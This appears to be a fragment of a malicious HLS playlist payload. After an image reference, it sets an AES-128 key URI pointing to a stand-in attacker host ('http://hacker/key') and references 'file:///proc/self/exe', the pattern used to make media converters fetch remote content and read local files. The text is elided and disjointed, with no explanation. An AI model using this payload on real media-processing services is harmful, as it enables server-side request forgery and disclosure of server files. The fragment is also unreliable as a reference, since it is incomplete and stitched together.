 ...
#EXTINF:1.0,
#EXT-X-KEY:METHOD=AES-128,URI="http://hacker/key"
file:///proc/self/exe
...
read approx. 5 full blocks
 